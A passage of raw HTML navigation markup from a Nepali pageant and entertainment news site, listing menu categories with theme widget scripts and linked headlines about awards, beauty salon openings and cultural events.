                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3907" rel="bookmark" title="From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor">From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69683c2e6ba49" data-td_block_id="td_uid_4_69683c2e6ba49"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69683c2e6ba49" data-td_block_id="td_uid_4_69683c2e6ba49"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://www.pageantnepal.com/archives/category/award">Award</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69683c2e6cb23_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_5_69683c2e6cb23" ><script>var block_td_uid_5_69683c2e6cb23 = new tdBlock();
block_td_uid_5_69683c2e6cb23.id = "td_uid_5_69683c2e6cb23";
block_td_uid_5_69683c2e6cb23.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"21","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_69683c2e6cb23_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69683c2e6cb23_rand","tdc_css_class_style":"td_uid_5_69683c2e6cb23_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69683c2e6cb23.td_column_number = "3";
block_td_uid_5_69683c2e6cb23.block_type = "td_block_mega_menu";
block_td_uid_5_69683c2e6cb23.post_count = "5";
block_td_uid_5_69683c2e6cb23.found_posts = "116";
block_td_uid_5_69683c2e6cb23.header_color = "";
block_td_uid_5_69683c2e6cb23.ajax_pagination_infinite_stop = "";
block_td_uid_5_69683c2e6cb23.max_num_pages = "24";
tdBlocksArray.push(block_td_uid_5_69683c2e6cb23);
</script><div id=td_uid_5_69683c2e6cb23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3957" rel="bookmark" title="4th Star International Awards in Bangkok Honors Nepali Talents on Global Stage"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/09/540460176_4304299273132418_5659155453369199853_n-1-300x225-1-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/09/540460176_4304299273132418_5659155453369199853_n-1-300x225-1-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/09/540460176_4304299273132418_5659155453369199853_n-1-300x225-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="4th Star International Awards in Bangkok Honors Nepali Talents on Global Stage"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3957" rel="bookmark" title="4th Star International Awards in Bangkok Honors Nepali Talents on Global Stage">4th Star International Awards in Bangkok Honors Nepali Talents on Global&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3940" rel="bookmark" title="Zuzu Honored as ‘Best Professional Makeup Artist in Thailand&#8217;"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/09/0-02-03-8ebe41620301014904599b7d15d13619c8701d1d720388420f9ae5c866348b37_c070973af7843a0a-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/09/0-02-03-8ebe41620301014904599b7d15d13619c8701d1d720388420f9ae5c866348b37_c070973af7843a0a-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/09/0-02-03-8ebe41620301014904599b7d15d13619c8701d1d720388420f9ae5c866348b37_c070973af7843a0a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zuzu Honored as ‘Best Professional Makeup Artist in Thailand&#8217;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3940" rel="bookmark" title="Zuzu Honored as ‘Best Professional Makeup Artist in Thailand&#8217;">Zuzu Honored as ‘Best Professional Makeup Artist in Thailand&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3911" rel="bookmark" title="Singer, Musician, and Arranger Sanjay Khadgi Honored with ‘Ambassador for Peace’ Award"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/08/588aa2b2-7a70-478e-9876-1b1aeead3419-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/08/588aa2b2-7a70-478e-9876-1b1aeead3419-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/08/588aa2b2-7a70-478e-9876-1b1aeead3419-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Singer, Musician, and Arranger Sanjay Khadgi Honored with ‘Ambassador for Peace’ Award"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3911" rel="bookmark" title="Singer, Musician, and Arranger Sanjay Khadgi Honored with ‘Ambassador for Peace’ Award">Singer, Musician, and Arranger Sanjay Khadgi Honored with ‘Ambassador for Peace’&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3907" rel="bookmark" title="From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/08/d1f11758-1aef-42aa-a1f5-c712ff6de81f-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/08/d1f11758-1aef-42aa-a1f5-c712ff6de81f-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/08/d1f11758-1aef-42aa-a1f5-c712ff6de81f-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3907" rel="bookmark" title="From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor">From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3894" rel="bookmark" title="Geeta,Sarika,Apsana, Sanchita and Others to be Honored at Teej Music Awards 2082"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/08/samman-photo-copy-low-1755782819-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/08/samman-photo-copy-low-1755782819-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/08/samman-photo-copy-low-1755782819-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Geeta,Sarika,Apsana, Sanchita and Others to be Honored at Teej Music Awards 2082"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3894" rel="bookmark" title="Geeta,Sarika,Apsana, Sanchita and Others to be Honored at Teej Music Awards 2082">Geeta,Sarika,Apsana, Sanchita and Others to be Honored at Teej Music Awards&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69683c2e6cb23" data-td_block_id="td_uid_5_69683c2e6cb23"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69683c2e6cb23" data-td_block_id="td_uid_5_69683c2e6cb23"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-110"><a href="https://www.pageantnepal.com/archives/category/fashion">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69683c2e6d9de_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_6_69683c2e6d9de" ><script>var block_td_uid_6_69683c2e6d9de = new tdBlock();
block_td_uid_6_69683c2e6d9de.id = "td_uid_6_69683c2e6d9de";
block_td_uid_6_69683c2e6d9de.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"16","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_69683c2e6d9de_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69683c2e6d9de_rand","tdc_css_class_style":"td_uid_6_69683c2e6d9de_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69683c2e6d9de.td_column_number = "3";
block_td_uid_6_69683c2e6d9de.block_type = "td_block_mega_menu";
block_td_uid_6_69683c2e6d9de.post_count = "5";
block_td_uid_6_69683c2e6d9de.found_posts = "82";
block_td_uid_6_69683c2e6d9de.header_color = "";
block_td_uid_6_69683c2e6d9de.ajax_pagination_infinite_stop = "";
block_td_uid_6_69683c2e6d9de.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_6_69683c2e6d9de);
</script><div id=td_uid_6_69683c2e6d9de class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3960" rel="bookmark" title="Facial House Expands with 11th Branch in Kumari Pati, Lalitpur"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/09/Facial-House-1-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/09/Facial-House-1-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/09/Facial-House-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Facial House Expands with 11th Branch in Kumari Pati, Lalitpur"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3960" rel="bookmark" title="Facial House Expands with 11th Branch in Kumari Pati, Lalitpur">Facial House Expands with 11th Branch in Kumari Pati, Lalitpur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3796" rel="bookmark" title="Apsana Newa Honored as Best Beauty Professional at Global Star Award 2025"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/07/e174c71c-bb02-44a8-baec-13b526e325a4-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/07/e174c71c-bb02-44a8-baec-13b526e325a4-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/07/e174c71c-bb02-44a8-baec-13b526e325a4-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Apsana Newa Honored as Best Beauty Professional at Global Star Award 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3796" rel="bookmark" title="Apsana Newa Honored as Best Beauty Professional at Global Star Award 2025">Apsana Newa Honored as Best Beauty Professional at Global Star Award&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3762" rel="bookmark" title="Actress Aliza Gautam Inaugurates Grand Opening of ‘AP Beauty Salon’ in Bhaktapur"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/07/361c3b24-d0b3-47f9-b81c-0b18c3dfa2a0-imageonline.co-merged-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/07/361c3b24-d0b3-47f9-b81c-0b18c3dfa2a0-imageonline.co-merged-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/07/361c3b24-d0b3-47f9-b81c-0b18c3dfa2a0-imageonline.co-merged-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Actress Aliza Gautam Inaugurates Grand Opening of ‘AP Beauty Salon’ in Bhaktapur"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3762" rel="bookmark" title="Actress Aliza Gautam Inaugurates Grand Opening of ‘AP Beauty Salon’ in Bhaktapur">Actress Aliza Gautam Inaugurates Grand Opening of ‘AP Beauty Salon’ in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3746" rel="bookmark" title="Facial House Expands Services with New Branch in Itahari"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/07/Photo-1-1-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/07/Photo-1-1-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/07/Photo-1-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Facial House Expands Services with New Branch in Itahari"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3746" rel="bookmark" title="Facial House Expands Services with New Branch in Itahari">Facial House Expands Services with New Branch in Itahari</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3510" rel="bookmark" title="Chanda&#8217;s New branch of &#8216;Cutie Care Beauty Hub&#8217; opens in Basantanagar"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/04/032320bf-d0c4-4e99-8af4-aa58f0bad39d-e1745400658867-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/04/032320bf-d0c4-4e99-8af4-aa58f0bad39d-e1745400658867-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/04/032320bf-d0c4-4e99-8af4-aa58f0bad39d-e1745400658867-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Chanda&#8217;s New branch of &#8216;Cutie Care Beauty Hub&#8217; opens in Basantanagar"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3510" rel="bookmark" title="Chanda&#8217;s New branch of &#8216;Cutie Care Beauty Hub&#8217; opens in Basantanagar">Chanda&#8217;s New branch of &#8216;Cutie Care Beauty Hub&#8217; opens in Basantanagar</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69683c2e6d9de" data-td_block_id="td_uid_6_69683c2e6d9de"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69683c2e6d9de" data-td_block_id="td_uid_6_69683c2e6d9de"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-112"><a href="https://www.pageantnepal.com/archives/category/festival">Festival</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69683c2e6e93d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_7_69683c2e6e93d" ><script>var block_td_uid_7_69683c2e6e93d = new tdBlock();
block_td_uid_7_69683c2e6e93d.id = "td_uid_7_69683c2e6e93d";
block_td_uid_7_69683c2e6e93d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"17","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_7_69683c2e6e93d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69683c2e6e93d_rand","tdc_css_class_style":"td_uid_7_69683c2e6e93d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69683c2e6e93d.td_column_number = "3";
block_td_uid_7_69683c2e6e93d.block_type = "td_block_mega_menu";
block_td_uid_7_69683c2e6e93d.post_count = "5";
block_td_uid_7_69683c2e6e93d.found_posts = "48";
block_td_uid_7_69683c2e6e93d.header_color = "";
block_td_uid_7_69683c2e6e93d.ajax_pagination_infinite_stop = "";
block_td_uid_7_69683c2e6e93d.max_num_pages = "10";
tdBlocksArray.push(block_td_uid_7_69683c2e6e93d);
</script><div id=td_uid_7_69683c2e6e93d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4019" rel="bookmark" title="Historic Gathering and Interaction Program of the Event Management Association Successfully Held"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/596200832_25696366886634241_889169658174430711_n-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/596200832_25696366886634241_889169658174430711_n-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/596200832_25696366886634241_889169658174430711_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Historic Gathering and Interaction Program of the Event Management Association Successfully Held"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4019" rel="bookmark" title="Historic Gathering and Interaction Program of the Event Management Association Successfully Held">Historic Gathering and Interaction Program of the Event Management Association Successfully&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3915" rel="bookmark" title="Lions Queen Club: A Cultural Ambassador of Nepali Heritage in America"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/08/fbda542f-8534-467f-9a3a-5274c9677969-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/08/fbda542f-8534-467f-9a3a-5274c9677969-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/08/fbda542f-8534-467f-9a3a-5274c9677969-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lions Queen Club: A Cultural Ambassador of Nepali Heritage in America"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3915" rel="bookmark" title="Lions Queen Club: A Cultural Ambassador of Nepali Heritage in America">Lions Queen Club: A Cultural Ambassador of Nepali Heritage in America</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3775" rel="bookmark" title="Grand Blood Donation Program Successfully Conducted by National Creator and Performer Academy&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/07/1753007381-RxAe3-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/07/1753007381-RxAe3-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/07/1753007381-RxAe3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Grand Blood Donation Program Successfully Conducted by National Creator and Performer Academy&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3775" rel="bookmark" title="Grand Blood Donation Program Successfully Conducted by National Creator and Performer Academy&#8221;">Grand Blood Donation Program Successfully Conducted by National Creator and Performer&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3728" rel="bookmark" title="Nepal–Korea Cultural, Tourism, and Education Promotion Program to Be Held in Seoul"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/07/4fed7c22-488f-474d-bf5a-382cfd70fe2b-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/07/4fed7c22-488f-474d-bf5a-382cfd70fe2b-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/07/4fed7c22-488f-474d-bf5a-382cfd70fe2b-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nepal–Korea Cultural, Tourism, and Education Promotion Program to Be Held in Seoul"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3728" rel="bookmark" title="Nepal–Korea Cultural, Tourism, and Education Promotion Program to Be Held in Seoul">Nepal–Korea Cultural, Tourism, and Education Promotion Program to Be Held in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3682" rel="bookmark" title="A Grand Evening of Laughter, Music, and Community Bonding in Calgary"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/06/04394e10-9af1-4ac5-b3d1-2761ee25d261-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/06/04394e10-9af1-4ac5-b3d1-2761ee25d261-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/06/04394e10-9af1-4ac5-b3d1-2761ee25d261-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A Grand Evening of Laughter, Music, and Community Bonding in Calgary"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3682" rel="bookmark" title="A Grand Evening of Laughter, Music, and Community Bonding in Calgary">A Grand Evening of Laughter, Music, and Community Bonding in Calgary</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69683c2e6e93d" data-td_block_id="td_uid_7_69683c2e6e93d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69683c2e6e93d" data-td_block_id="td_uid_7_69683c2e6e93d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1455"><a href="https://www.pageantnepal.com/archives/category/entertainment-news">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69683c2e6f868_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_8_69683c2e6f868" ><script>var block_td_uid_8_69683c2e6f868 = new tdBlock();
block_td_uid_8_69683c2e6f868.id = "td_uid_8_69683c2e6f868";
block_td_uid_8_69683c2e6f868.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_8_69683c2e6f868_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69683c2e6f868_rand","tdc_css_class_style":"td_uid_8_69683c2e6f868_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69683c2e6f868.td_column_number = "3";
block_td_uid_8_69683c2e6f868.block_type = "td_block_mega_menu";
block_td_uid_8_69683c2e6f868.post_count = "5";
block_td_uid_8_69683c2e6f868.found_posts = "211";
block_td_uid_8_69683c2e6f868.header_color = "";
block_td_uid_8_69683c2e6f868.ajax_pagination_infinite_stop = "";
block_td_uid_8_69683c2e6f868.max_num_pages = "43";
tdBlocksArray.push(block_td_uid_8_69683c2e6f868);
</script><div id=td_uid_8_69683c2e6f868 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4038" rel="bookmark" title="Singer Narayan Thapa Enthralls Audience at Galchhi Agricultural, Cultural and Trade Festival"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/603067391_4375544599334376_859678100039425003_n-imageonline.co-merged-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/603067391_4375544599334376_859678100039425003_n-imageonline.co-merged-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/603067391_4375544599334376_859678100039425003_n-imageonline.co-merged-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Singer Narayan Thapa Enthralls Audience at Galchhi Agricultural, Cultural and Trade Festival"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4038" rel="bookmark" title="Singer Narayan Thapa Enthralls Audience at Galchhi Agricultural, Cultural and Trade Festival">Singer Narayan Thapa Enthralls Audience at Galchhi Agricultural, Cultural and Trade&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4035" rel="bookmark" title="Senior Beautician Smriti Maharjan: Empowering Women Through Skill and Self-Reliance"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/image-1-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/image-1-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/image-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Senior Beautician Smriti Maharjan: Empowering Women Through Skill and Self-Reliance"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4035" rel="bookmark" title="Senior Beautician Smriti Maharjan: Empowering Women Through Skill and Self-Reliance">Senior Beautician Smriti Maharjan: Empowering Women Through Skill and Self-Reliance</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
